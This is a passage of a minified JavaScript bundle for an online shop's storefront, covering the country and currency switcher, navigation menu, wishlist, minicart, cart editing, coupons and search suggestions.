{1F9B6}\u{1F9B8}\u{1F9B9}\u{1F9BB}\u{1F9CD}-\u{1F9CF}\u{1F9D1}-\u{1F9DD}]/gu},function(e,t,n){"use strict";(function(e){window.countrySwitcherDataLoaded="countrySwitcherDataLoaded"in window&&window.countrySwitcherDataLoaded,!1===window.countrySwitcherDataLoaded&&void 0!==window.scriptLoaderData&&(gle("LoadShippingSwitcher",window.scriptLoaderData.country,window.scriptLoaderData.culture,window.scriptLoaderData.currency,!1,(function(){var e=document.getElementsByClassName("globale-selector");Array.prototype.map.call(e,(function(e){GlobalE.AttachEvent("click",e,(function(){return gle("ShippingSwitcher","show")}))}));var t={};document.querySelector("body").addEventListener("readystatechange",e=>{try{if("SwitherPopup"===e.data&&"detail"in t&&"globalePopupMessage"in t.detail){var n=document.querySelector(".glHeaderWrapper");if(n){var r=document.createElement("span");r.innerHTML=t.detail.globalePopupMessage,n.prepend(r)}}}catch(e){}})})),gle("OnShippingSwitcherClosed",(function(t){return"save"!==t.button||t.country===window.scriptLoaderData.country&&t.currency===window.scriptLoaderData.currency||(!t.isOperatedByGlobale&&t.isRedirect||GlobalE.UpdateCustomerInfo(t.country,t.currency,!1),window.scriptLoaderData.performFrontendSiteUrlRedirect&&(t.isRedirect?e.ajax(window.scriptLoaderData.getSiteRedirectUrl,{dataType:"json",data:{countryCode:t.country,currencyCode:t.currency},success:function(e){e.success?e.redirectUrl&&(window.location.href=e.redirectUrl):window.location.href=window.location.href.replace(/&?glCountry=([^&]$|[^&]*)/i,"")}}):window.location.href=window.location.href.replace(/&?glCountry=([^&]$|[^&]*)/i,""))),!1})),window.countrySwitcherDataLoaded=!0)}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(50).a,a=function(t){e(t).closest(".dropdown").children(".dropdown-menu").children(".top-category").detach(),e(t).closest(".dropdown.show").children(".nav-link").attr("aria-expanded","false"),e(t).closest(".dropdown.show").children(".dropdown-menu").attr("aria-hidden","true"),e(t).closest(".dropdown.show").removeClass("show"),e("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","false"),e(t).closest("li").detach()};t.a=function(){var t=function(t){return"fixed"!==e(t).parents(".menu-toggleable-left").css("position")},n=window.sessionStorage.getItem("hide_header_banner");e(".header-banner .close").on("click",(function(){e(".header-banner").addClass("d-none"),window.sessionStorage.setItem("hide_header_banner","1")})),(!n||n<0)&&e(".header-banner").removeClass("d-none"),r(".main-menu .nav-link, .main-menu .dropdown-link",{40:function(t){t.hasClass("nav-item")?(e(".navbar-nav .show").removeClass("show").children(".dropdown-menu").removeClass("show"),t.addClass("show").children(".dropdown-menu").addClass("show"),t.find("ul > li > a").first().focus()):(t.removeClass("show").children(".dropdown-menu").removeClass("show"),t.next().length>0?t.next().children().first().focus():t.parent().parent().find("li > a").first().focus())},39:function(t){t.hasClass("nav-item")?(t.removeClass("show").children(".dropdown-menu").removeClass("show"),e(this).attr("aria-expanded","false"),t.next().children().first().focus()):t.hasClass("dropdown")&&(t.addClass("show").children(".dropdown-menu").addClass("show"),e(this).attr("aria-expanded","true"),t.find("ul > li > a").first().focus())},38:function(e){e.hasClass("nav-item")?e.removeClass("show").children(".dropdown-menu").removeClass("show"):0===e.prev().length?(e.parent().parent().removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.parent().children().last().children().first().focus()):e.prev().children().first().focus()},37:function(t){t.hasClass("nav-item")?(t.removeClass("show").children(".dropdown-menu").removeClass("show"),e(this).attr("aria-expanded","false"),t.prev().children().first().focus()):t.closest(".show").removeClass("show").closest("li.show").removeClass("show").children().first().focus().attr("aria-expanded","false")},27:function(e){var t=e.hasClass("show")?e:e.closest("li.show");t.children(".show").removeClass("show"),t.removeClass("show").children(".nav-link").attr("aria-expanded","false"),t.children().first().focus()}},(function(){return e(this).parent()})),e('.dropdown:not(.disabled) [data-toggle="dropdown"]').on("click",(function(n){if(!t(this)){e(".modal-background").show();var r=e('<li class="dropdown-item top-category" role="button"></li>'),a=e(this).clone().removeClass("dropdown-toggle").removeAttr("data-toggle").removeAttr("aria-expanded").attr("aria-haspopup","false");r.append(a);var i=e('<li class="nav-menu"></li>');i.append(e(".close-menu").first().clone()),e(this).parent().children(".dropdown-menu").prepend(r).prepend(i).attr("aria-hidden","false"),e(this).parent().addClass("show"),e(this).attr("aria-expanded","true"),e(a).focus(),e("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","true"),n.preventDefault()}})).on("mouseenter",(function(){if(t(this)){var n=this;e(".navbar-nav > li").each((function(){e.contains(this,n)||(e(this).find(".show").each((function(){a(this)})),e(this).hasClass("show")&&(e(this).removeClass("show"),e(this).children("ul.dropdown-menu").removeClass("show"),e(this).children(".nav-link").attr("aria-expanded","false")))})),e(this).parent().addClass("show"),e(this).siblings(".dropdown-menu").addClass("show"),e(this).attr("aria-expanded","true")}})).parent().on("mouseleave",(function(){t(this)&&(e(this).removeClass("show"),e(this).children(".dropdown-menu").removeClass("show"),e(this).children(".nav-link").attr("aria-expanded","false"))})),e(".navbar>.close-menu>.close-button").on("click",(function(t){t.preventDefault(),e(".menu-toggleable-left").removeClass("in"),e(".modal-background").hide(),e(".navbar-toggler").focus(),e(".main-menu").attr("aria-hidden","true"),e(".main-menu").siblings().attr("aria-hidden","false"),e("header").siblings().attr("aria-hidden","false")})),e(".navbar-nav").on("click",".back",(function(e){e.preventDefault(),a(this)})),e(".navbar-nav").on("click",".close-button",(function(t){t.preventDefault(),e(".navbar-nav").find(".top-category").detach(),e(".navbar-nav").find(".nav-menu").detach(),e(".navbar-nav").find(".show").removeClass("show"),e(".menu-toggleable-left").removeClass("in"),e(".main-menu").siblings().attr("aria-hidden","false"),e("header").siblings().attr("aria-hidden","false"),e(".modal-background").hide()})),e(".navbar-toggler").click((function(t){t.preventDefault(),e(".main-menu").toggleClass("in"),e(".modal-background").show(),e(".main-menu").removeClass("d-none"),e(".main-menu").attr("aria-hidden","false"),e(".main-menu").siblings().attr("aria-hidden","true"),e("header").siblings().attr("aria-hidden","true"),e(".main-menu .nav.navbar-nav .nav-link").first().focus()})),r(".navbar-header .user",{40:function(e){e.children("a").first().is(":focus")?e.next().children().first().focus():e.children("a").first().focus()},38:function(t){t.children("a").first().is(":focus")?(e(this).focus(),t.removeClass("show")):t.children("a").first().focus()},27:function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")},9:function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")}},(function(){return e(".user .popover li.nav-item")})),e(".navbar-header .user").on("mouseenter focusin",(function(){e(".navbar-header .user .popover").length>0&&(e(".navbar-header .user .popover").addClass("show"),e(".user").attr("aria-expanded","true"))})),e(".navbar-header .user").on("mouseleave",(function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")})),e("body").on("click","#myaccount",(function(){event.preventDefault()}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a=function(t,n,r){e(t).on("keydown",(function(e){var t=e.which;[37,38,39,40,27].indexOf(t)>=0&&e.preventDefault();var a=r.call(this);n[t]&&n[t].call(this,a)}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(52).a;function a(t,n){e.spinner().stop();var r=t.success?"alert-success":"alert-danger",a=document.getElementById("newCheckout");n&&a&&t.success&&n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart");var i=a?"ds-add-to-wishlist-aler":"add-to-wishlist-aler",o=a?"ds-add-to-wishlist-messages":"add-to-wishlist-messages";0===e("."+o).length&&e("body").append('<div class="'+o+' "></div>'),e("."+o).append('<div class="'+i+" text-center "+r+'">'+t.msg+"</div>"),setTimeout((function(){e("."+o).remove()}),1500);var s=e('a[data-pid="'+t.pid+'"]').closest(".product-info").find(".remove-product"),l={actionUrl:s.data("action"),productID:s.data("pid"),productName:s.data("name"),uuid:s.data("uuid")};e("body").trigger("afterRemoveFromCart",l),setTimeout((function(){e(".cart.cart-page #removeProductModal").modal()}),2e3)}t.a={base:r,moveToWishlist:function(){e("body").on("click",".product-move .move",(function(t){t.preventDefault();var n=e(this).attr("href"),r=e(this).data("pid"),i=e(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),o=e(this).closest(".product-info").find(".lineItem-options-values").data("value-id"),s=e(this).find(e("i"));i=i||null,o=o||null,n&&r&&(e.spinner().start(),e.ajax({url:n,type:"post",dataType:"json",data:{pid:r,optionId:i,optionVal:o},success:function(t){a(t,s),e("body").trigger("wishlist:updateQuantity",t.wishlistInfo)},error:function(e){a(e)}}))}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(45).default,a=!0;t.a=function(){r(),e(".minicart").on("count:update",(function(t,n){n&&e.isNumeric(n.quantityTotal)&&(e(".minicart .minicart-quantity").text(n.quantityTotal),e(".minicart .minicart-link").attr({"aria-label":n.minicartCountOfItems,title:n.minicartCountOfItems}))})),e(".minicart").on("mouseenter focusin touchstart",(function(){if(0!==e(".search:visible").length){var t=e(".minicart").data("action-url");if(0!==parseInt(e(".minicart .minicart-quantity").text(),10)&&0===e(".minicart .popover.show").length){if(!a)return void e(".minicart .popover").addClass("show");e(".minicart .popover").addClass("show"),e(".minicart .popover").spinner().start(),e.get(t,(function(t){e(".minicart .popover").empty(),e(".minicart .popover").append(t),a=!1,e.spinner().stop()}))}}})),e("body").on("touchstart click",(function(t){e(".minicart").has(t.target).length<=0&&e(".minicart .popover").removeClass("show")})),e(".minicart").on("mouseleave focusout",(function(t){"focusout"===t.type&&e(".minicart").has(t.target).length>0||"mouseleave"===t.type&&e(t.target).is(".minicart .quantity")||e("body").hasClass("modal-open")?t.stopPropagation():e(".minicart .popover").removeClass("show")})),e("body").on("change",".minicart .quantity",(function(){e(this).parents(".bonus-product-line-item").length&&e(".cart-page").length&&location.reload()})),e("body").on("product:afterAddToCart",(function(){a=!0})),e("body").on("cart:update",(function(){a=!0}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function s(t){if(t.valid.error){if(t.valid.message){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t.valid.message+"</div>";e(".cart-error").append(n)}else e(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),e(".number-of-items").empty().append(t.resources.numberOfItems),e(".minicart-quantity").empty().append(t.numItems),e(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),e(".minicart .popover").empty(),e(".minicart .popover").removeClass("show");e(".checkout-btn").addClass("disabled")}else e(".checkout-btn").removeClass("disabled")}function l(t){e(".number-of-items").empty().append(t.resources.numberOfItems),e(".shipping-cost").empty().append(t.totals.totalShippingCost),e(".tax-total").empty().append(t.totals.totalTax),e(".grand-total").empty().append(t.totals.grandTotal),e(".sub-total").empty().append(t.totals.subTotal),e(".minicart-quantity").empty().append(t.numItems),e(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.totals.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").empty().append("- "+t.totals.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.totals.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount"),t.items.forEach((function(t){t.renderedPromotions&&e(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}function d(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".cart-error").append(n)}function c(t){var n="";e(".approaching-discounts").empty(),t.length>0&&t.forEach((function(e){n+='<div class="single-approaching-discount text-center">'+e.discountMsg+"</div>"})),e(".approaching-discounts").append(n)}function u(t,n){for(var r,a="",i=0;i<t.items.length;i++)if(t.items[i].UUID===n){r=t.items[i];break}e(".availability-"+r.UUID).empty(),r.availability&&(r.availability.messages&&r.availability.messages.forEach((function(e){a+='<p class="line-item-attributes">'+e+"</p>"})),r.availability.inStockDate&&(a+='<p class="line-item-attributes line-item-instock-date">'+r.availability.inStockDate+"</p>")),e(".availability-"+r.UUID).html(a)}function p(e,t){for(var n=0,r=e.length;n<r;n++)if(t.call(this,e[n]))return e[n];return null}function h(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e("#editProductModal .modal-body").empty(),e("#editProductModal .modal-body").html(a.body),e("#editProductModal .modal-footer").html(a.footer),e("#editProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#editProductModal .enter-message").text(t.enterDialogMessage),e("#editProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function m(t,n,r,a){var i=e(".cart-delete-confirmation-btn"),o=e(".product-to-remove");i.data("pid",n),i.data("action",t),i.data("uuid",a),o.empty().append(r)}t.a=function(){e("body").on("click",".remove-product",(function(t){t.preventDefault(),m(e(this).data("action"),e(this).data("pid"),e(this).data("name"),e(this).data("uuid"))})),e("body").on("afterRemoveFromCart",(function(e,t){e.preventDefault(),m(t.actionUrl,t.productID,t.productName,t.uuid)})),e(".optional-promo").click((function(t){t.preventDefault(),e(".promo-code-form").toggle()})),e("body").on("click",".cart-delete-confirmation-btn",(function(t){t.preventDefault();var n=e(this).data("pid"),r=e(this).data("action"),a=e(this).data("uuid");r=o(r,{pid:n,uuid:a}),e("body > .modal-backdrop").remove(),e.spinner().start(),e.ajax({url:r,type:"get",dataType:"json",success:function(t){if(0===t.basket.items.length)e(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.basket.resources.emptyCartMsg+"</h1> </div> </div>"),e(".number-of-items").empty().append(t.basket.resources.numberOfItems),e(".minicart-quantity").empty().append(t.basket.numItems),e(".minicart-link").attr({"aria-label":t.basket.resources.minicartCountOfItems,title:t.basket.resources.minicartCountOfItems}),e(".minicart .popover").empty(),e(".minicart .popover").removeClass("show"),e("body").removeClass("modal-open"),e("html").removeClass("veiled");else{if(t.toBeDeletedUUIDs&&t.toBeDeletedUUIDs.length>0)for(var n=0;n<t.toBeDeletedUUIDs.length;n++)e(".uuid-"+t.toBeDeletedUUIDs[n]).remove();e(".uuid-"+a).remove(),t.basket.hasBonusProduct||e(".bonus-product").remove(),e(".coupons-and-promos").empty().append(t.basket.totals.discountsHtml),l(t.basket),c(t.basket.approachingDiscounts),e("body").trigger("setShippingMethodSelection",t.basket),s(t.basket)}e("body").trigger("cart:update"),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("change",".quantity-form > .quantity",(function(){var t=e(this).data("pre-select-qty"),n=e(this).val(),r=e(this).data("pid"),a=e(this).data("action"),i=e(this).data("uuid");a=o(a,{pid:r,quantity:n,uuid:i}),e(this).parents(".card").spinner().start(),e.ajax({url:a,type:"get",context:this,dataType:"json",success:function(t){e('.quantity[data-uuid="'+i+'"]').val(n),e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),u(t,i),s(t),e(this).data("pre-select-qty",n),e("body").trigger("cart:update"),e.spinner().stop(),e(this).parents(".product-info").hasClass("bonus-product-line-item")&&e(".cart-page").length&&location.reload()},error:function(n){n.responseJSON.redirectUrl?window.location.href=n.responseJSON.redirectUrl:(d(n.responseJSON.errorMessage),e(this).val(parseInt(t,10)),e.spinner().stop())}})})),e(".shippingMethods").change((function(){var t=e(this).attr("data-actionUrl"),n={methodID:e(this).find(":selected").attr("data-shipping-id")};e(".totals").spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n,success:function(t){t.error?window.location.href=t.redirectUrl:(e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),s(t)),e.spinner().stop()},error:function(t){t.redirectUrl?window.location.href=t.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e(".promo-code-form").submit((function(t){if(t.preventDefault(),e.spinner().start(),e(".coupon-missing-error").hide(),e(".coupon-error-message").empty(),!e(".coupon-code-field").val())return e(".promo-code-form .form-control").addClass("is-invalid"),e(".promo-code-form .form-control").attr("aria-describedby","missingCouponCode"),e(".coupon-missing-error").show(),e.spinner().stop(),!1;var n=e(".promo-code-form");return e(".promo-code-form .form-control").removeClass("is-invalid"),e(".coupon-error-message").empty(),e.ajax({url:n.attr("action"),type:"GET",dataType:"json",data:n.serialize(),success:function(t){t.error?(e(".promo-code-form .form-control").addClass("is-invalid"),e(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),e(".coupon-error-message").empty().append(t.errorMessage)):(e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),s(t)),e(".coupon-code-field").val(""),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.errorMessage),e.spinner().stop())}}),!1})),e("body").on("click",".remove-coupon",(function(t){t.preventDefault();var n=e(this).data("code"),r=e(this).data("uuid"),a=e(".delete-coupon-confirmation-btn"),i=e(".coupon-to-remove");a.data("uuid",r),a.data("code",n),i.empty().append(n)})),e("body").on("click",".delete-coupon-confirmation-btn",(function(t){t.preventDefault();var n=e(this).data("action"),r=e(this).data("uuid");n=o(n,{code:e(this).data("code"),uuid:r}),e("body > .modal-backdrop").remove(),e.spinner().start(),e.ajax({url:n,type:"get",dataType:"json",success:function(t){e(".coupon-uuid-"+r).remove(),l(t),c(t.approachingDiscounts),s(t),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("click",".cart-page .bonus-product-button",(function(){e.spinner().start(),e(this).addClass("launched-modal"),e.ajax({url:e(this).data("url"),method:"GET",dataType:"json",success:function(t){a.methods.editBonusProducts(t),e.spinner().stop()},error:function(){e.spinner().stop()}})})),e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").remove(),e(".modal-backdrop").remove(),e("body").removeClass("modal-open"),e(".cart-page").length?(e(".launched-modal .btn-outline-primary").trigger("focus"),e(".launched-modal").removeClass("launched-modal")):e(".product-detail .add-to-cart").focus()})),e("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",(function(t){t.preventDefault();var n=e(this).attr("href");0!==e("#editProductModal").length&&e("#editProductModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade modal-shared-style ds-modal-shared-style ppd-quickview" id="editProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),h(n)})),e("body").on("shown.bs.modal","#editProductModal",(function(){e("#editProductModal").siblings().attr("aria-hidden","true"),e("#editProductModal .close").focus()})),e("body").on("hidden.bs.modal","#editProductModal",(function(){e("#editProductModal").siblings().attr("aria-hidden","false")})),e("body").on("keydown","#editProductModal",(function(e){var t={event:e,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)})),e("body").on("product:updateAddToCart",(function(t,n){var r=e(n.$productContainer).closest(".quick-view-dialog");e(".update-cart-product-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))})),e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)})),e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview .bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".modal.show .product-quickview").data("pid",n.data.product.id)})),e("body").on("change",".quantity-select",(function(){var t=e(this).val();e(".modal.show .update-cart-url").data("selected-quantity",t)})),e("body").on("change",".options-select",(function(){var t=e(this).children("option:selected").data("value-id");e(".modal.show .update-cart-url").data("selected-option",t)})),e("body").on("click",".update-cart-product-global",(function(t){t.preventDefault();var n=e(this).closest(".cart-and-ipay").find(".update-cart-url").val(),r=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-quantity"),i=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-option"),o=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("uuid"),h={uuid:o,pid:a.getPidValue(e(this)),quantity:r,selectedOptionValueId:i};e(this).parents(".card").spinner().start(),n&&e.ajax({url:n,type:"post",context:this,data:h,dataType:"json",success:function(t){e("#editProductModal").modal("hide"),e(".coupons-and-promos").empty().append(t.cartModel.totals.discountsHtml),l(t.cartModel),c(t.cartModel.approachingDiscounts),u(t.cartModel,o),function(t,n){var r=p(t.cartModel.items,(function(e){return e.UUID===n}));if(r.variationAttributes){var a=p(r.variationAttributes,(function(e){return"color"===e.attributeId}));if(a){var i=".Color-"+n,o="Color: "+a.displayValue;e(i).text(o)}var s=p(r.variationAttributes,(function(e){return"size"===e.attributeId}));if(s){var l=".Size-"+n,d="Size: "+s.displayValue;e(l).text(d)}var c=".card.product-info.uuid-"+n+" .item-image > img";e(c).attr("src",r.images.small[0].url),e(c).attr("alt",r.images.small[0].alt),e(c).attr("title",r.images.small[0].title)}if(r.options&&r.options.length){var u=r.options[0],h='.lineItem-options-values[data-option-id="'+u.optionId+'"]';e(h).data("value-id",u.selectedValueId),e(h+" .line-item-attributes").text(u.displayName)}var m='.quantity[data-uuid="'+n+'"]';e(m).val(r.quantity),e(m).data("pid",t.newProductId),e('.remove-product[data-uuid="'+n+'"]').data("pid",t.newProductId);var f=".line-item-price-"+n+" .sales .value";if(e(f).text(r.price.sales.formatted),e(f).attr("content",r.price.sales.decimalPrice),r.price.list){var v=".line-item-price-"+n+" .list .value";e(v).text(r.price.list.formatted),e(v).attr("content",r.price.list.decimalPrice)}}(t,o),t.uuidToBeDeleted&&e(".uuid-"+t.uuidToBeDeleted).remove(),s(t.cartModel),e("body").trigger("cart:update"),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("product:removeOutOfStock",(function(e,t){l(t),c(t.approachingDiscounts),s(t)})),e("body").on("product:removeOutOfStockError",(function(e,t){d(t)})),e("body").on("product:addProductCart",(function(e,t){l(t),c(t.approachingDiscounts),s(t)})),a.selectAttribute(),a.colorAttribute(),a.removeBonusProduct(),a.selectBonusProduct(),a.enableBonusProductSelection(),a.showMoreBonusProducts(),a.addBonusProductsToCart(),a.focusChooseBonusProductModal(),a.trapChooseBonusProductModalFocus(),a.onClosingChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(21),a=n.n(r).a,i=e(".suggestions-wrapper").data("url");function o(t){return e(t).siblings(".suggestions-wrapper")}function s(t){return!!e(t).closest(".search-mobile").length}function l(){e("body").removeClass("modal-open"),e("header").siblings().attr("aria-hidden","false"),e(".suggestions").removeClass("modal")}function d(t){"close"===t?e(".search-mobile button.fa-search").removeClass("fa-search").addClass("fa-close").attr("type","button"):e(".search-mobile button.fa-close").removeClass("fa-close").addClass("fa-search").attr("type","submit")}function c(t){e(t).scrollTop()+e(t).innerHeight()>=e(t)[0].scrollHeight?e(".more-below").fadeOut():e(".more-below").fadeIn()}function u(t){var n,r,a,i,l,u=o(this).empty();if(e.spinner().stop(),"object"!=typeof t){u.append(t).show(),e(this).siblings(".reset-button").addClass("d-sm-block"),s(n=this)&&(l=(a=e(n)).offset().top,r=a.outerHeight(),(i=o(n).find(".suggestions")).css("top",l+r),c(n),i.scroll((function(){c(this)}))),s(this)&&(d("close"),function(t){s(t)&&(e("body").addClass("modal-open"),e("header").siblings().attr("aria-hidden","true"),o(t).find(".suggestions").addClass("modal"))}(this));var p=e(".suggestions .item");e(p).length?e("input.search-field").attr("aria-describedby","search-result-count"):e("input.search-field").removeAttr("aria-describedby")}else u.hide()}function p(t){e(t).val().length>=3?(e.spinner().start(),e.ajax({context:t,url:i+encodeURIComponent(e(t).val()),method:"GET",success:u,error:function(){e.spinner().stop()}})):(d("search"),e(t).siblings(".reset-button").removeClass("d-sm-block"),l(),o(t).empty())}function h(t){var n=e(".suggestions .item");0===n.filter(".selected").length?(n.first().addClass("selected"),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.first()[0].id)}))):n.each((function(r){var a=r+t;return!e(this).hasClass("selected")||(e(this).removeClass("selected"),e(this).removeAttr("aria-selected"),0!==n.eq(a).length?(n.eq(a).addClass("selected"),n.eq(a).attr("aria-selected",!0),e(this).removeProp("aria-selected"),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.eq(a)[0].id)}))):(n.first().addClass("selected"),n.first().attr("aria-selected",!0),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.first()[0].id)}))),!1)}))}t.a=function(){e('form[name="simpleSearch"]').submit((function(t){var n=e(".suggestions .item");0!==n.filter(".selected").length&&(t.preventDefault(),n.filter(".selected").find("a")[0].click())})),e("input.search-field").each((function(){var t=a(p,300);e(this).on("keyup focus",(function(e){switch(e.which){case 40:h(1),e.preventDefault();break;case 38:h(-1),e.preventDefault();break;default:t(this,e)}}))})),e("body").on("click",(function(t){e(".suggestions").has(t.target).length||e(t.target).hasClass("search-field")||e(".suggestions").hide()})),e("body").on("click touchend",".search-mobile button.fa-close",(function(t){t.preventDefault(),e(".suggestions").hide(),d("search"),e("input.search-field").val(""),l(),e(".search-mobile .suggestions").unbind("scroll"),e(".suggestions-wrapper").empty()})),e(".site-search .reset-button").on("click",(function(){e(this).removeClass("d-sm-block")}))}}).call(this,n(0))},function(e,t,n){e.exports={"breakpoint-sm-max":"767px","breakpoint-md-min":"768px","breakpoint-md-max":"991px","breakpoint-lg-min":"992px","breakpoint-lg-max":"1199px","breakpoint-xl-min":"1200px"}},function(e,t){var n,r,a=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var l,d=[],c=!1,u=-1;function p(){c&&l&&(c=!1,l.length?d=l.concat(d):u=-1,d.length&&h())}function h(){if(!c){var e=s(p);c=!0;for(var t=d.length;t;){for(l=d,d=[];++u<t;)l&&l[u].run();u=-1,t=d.length}l=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function f(){}a.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];d.push(new m(e,t)),1!==d.length||c||s(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=f,a.addListener=f,a.once=f,a.off=f,a.removeListener=f,a.removeAllListeners=f,a.emit=f,a.prependListener=f,a.prependOnceListener=f,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},function(e,t,n){"use strict";n.r(t),function(e){function n(t){var n=!0;return this.checkValidity&&!this.checkValidity()&&(n=!1,t&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()),e(this).find("input, select").each((function(){this.validity.valid||e(this).trigger("invalid",this.validity)}))),n}function r(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid")}t.default={invalid:function(){e("form input, form select").on("invalid",(function(t){if(t.preventDefault(),this.setCustomValidity(""),!this.validity.valid){var 